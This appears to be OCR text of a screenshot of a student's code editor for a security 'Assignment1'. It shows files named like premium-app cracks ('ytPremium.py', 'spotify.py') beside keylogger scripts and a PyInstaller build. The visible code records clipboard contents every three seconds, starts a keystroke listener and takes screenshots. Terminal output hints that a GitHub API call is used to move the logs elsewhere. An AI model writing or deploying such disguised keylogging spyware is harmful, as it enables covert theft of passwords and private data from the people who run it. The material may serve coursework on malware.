 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ytPremium.py
clip.txt
RealkeyLogger2grp.py
spotify.py
log.txt
uttkeylog.py
setup.py
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py > ...
90
91 if old_clipboard_contents!=current_clipboard_contents:
92 #append if clipboard contents has changed
93 with open('clip.txt', 'a') as log_file:
94 log_file.write(f" Clipboard {time.strftime('%Y-%m-%d %H:%M:%S')} : {current_clipboard_contents}")
95 old_clipboard_contents=current_clipboard_contents
96 time.sleep(3) #run every 3 seconds
97
98
99 def on_press(key): ...
121
122
123 def capture_screenshot(): ...
129
130
131 clipboard_thread = threading.Thread(target=monitor_clipboard)
132 clipboard_thread.start()
133
134
135 listener = Listener(on_press=on_press)
136 listener.start()
137
138
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
powershell
Code
File created successfully.
File created successfully.
File created successfully.
File created successfully.
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py", line 184, in <module>
time.sleep(5) # run every 30 seconds
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
Error fetching file: {'message': 'Not Found', 'documentation_url': 'https://docs.github.com/rest/repos/contents#get-repository-content', 'status': '404'}
File created successfully.
Run Testcases 0 0 0 Live Share
Ln 133, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:55:38 PM
11/5/2024